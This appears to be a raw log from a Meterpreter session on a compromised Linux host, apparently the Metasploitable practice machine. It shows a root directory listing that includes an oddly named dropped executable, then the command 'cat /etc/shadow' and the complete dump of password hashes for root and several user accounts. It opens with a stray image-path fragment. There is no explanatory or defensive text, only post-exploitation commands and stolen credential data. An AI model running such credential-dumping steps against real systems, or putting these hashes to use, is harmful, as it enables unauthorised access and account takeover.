 040755/rwxr-xr-x 4096 dir 2010-03-16 18:57:40 -0400 initrd
100644/rw-r--r-- 7929183 fil 2012-05-13 23:35:56 -0400 initrd.img
040755/rwxr-xr-x 4096 dir 2012-05-13 23:35:22 -0400 lib
040700/rwx------ 16384 dir 2010-03-16 18:55:15 -0400 lost+found
040755/rwxr-xr-x 4096 dir 2010-03-16 18:55:52 -0400 media
040755/rwxr-xr-x 4096 dir 2010-04-28 16:16:56 -0400 mnt
100600/rw------- 8705 fil 2026-05-16 11:31:03 -0400 nohup.out
040755/rwxr-xr-x 4096 dir 2010-03-16 18:57:39 -0400 opt
040555/r-xr-xr-x 0 dir 2026-05-17 11:30:44 -0400 proc
040755/rwxr-xr-x 4096 dir 2026-05-16 11:31:03 -0400 root
040755/rwxr-xr-x 4096 dir 2012-05-13 21:54:53 -0400 sbin
040755/rwxr-xr-x 4096 dir 2010-03-16 18:57:38 -0400 srv
040755/rwxr-xr-x 0 dir 2026-05-17 11:30:45 -0400 sys
041777/rwxrwxrwx 4096 dir 2026-05-16 11:38:29 -0400 tmp
040755/rwxr-xr-x 4096 dir 2010-04-28 00:06:37 -0400 usr
040755/rwxr-xr-x 4096 dir 2012-05-20 17:30:19 -0400 var
100644/rw-r--r-- 1987288 fil 2008-04-10 12:55:41 -0400 vmlinuz
100700/rwx------ 1188612 fil 2026-05-16 12:07:21 -0400 xNQMzgcPItLH
meterpreter > cat /etc/shadow
root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:14747:0:99999:7:::
daemon:*:14684:0:99999:7:::
bin:*:14684:0:99999:7:::
sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:14742:0:99999:7:::
sync:*:14684:0:99999:7:::
games:*:14684:0:99999:7:::
man:*:14684:0:99999:7:::
lp:*:14684:0:99999:7:::
mail:*:14684:0:99999:7:::
news:*:14684:0:99999:7:::
uucp:*:14684:0:99999:7:::
proxy:*:14684:0:99999:7:::
www-data:*:14684:0:99999:7:::
backup:*:14684:0:99999:7:::
list:*:14684:0:99999:7:::
irc:*:14684:0:99999:7:::
gnats:*:14684:0:99999:7:::
nobody:*:14684:0:99999:7:::
libuuid:!:14684:0:99999:7:::
dhcp:*:14684:0:99999:7:::
syslog:*:14684:0:99999:7:::
klog:$1$f2ZVMS4K$R9XkI.CmLdHhdUE3X9jqP0:14742:0:99999:7:::
sshd:*:14684:0:99999:7:::
msfadmin:$1$XN10Zj2c$Rt/zzCW3mLtUWA.ihZjA5/:14684:0:99999:7:::
bind:*:14685:0:99999:7:::
postfix:*:14685:0:99999:7:::
ftp:*:14685:0:99999:7:::
postgres:$1$Rw35ik.x$MgQgZUuO5pAoUvfJhfcYe/:14685:0:99999:7:::
mysql:!:14685:0:99999:7:::
tomcat55:*:14691:0:99999:7:::
distccd:*:14698:0:99999:7:::
user:$1$HESu9xrH$k.o3G93DGoXIiQKkPmUgZ0:14699:0:99999:7:::
service:$1$kR3ue7JZ$7GxELDupr5Ohp6cjZ3Bu//:14715:0:99999:7:::
telnetd:*:14715:0:99999:7:::
proftpd:!:14727:0:99999:7:::
statd:*:15474:0:99999:7:::
snmp:*:15480:0:99999:7:::
meterpreter >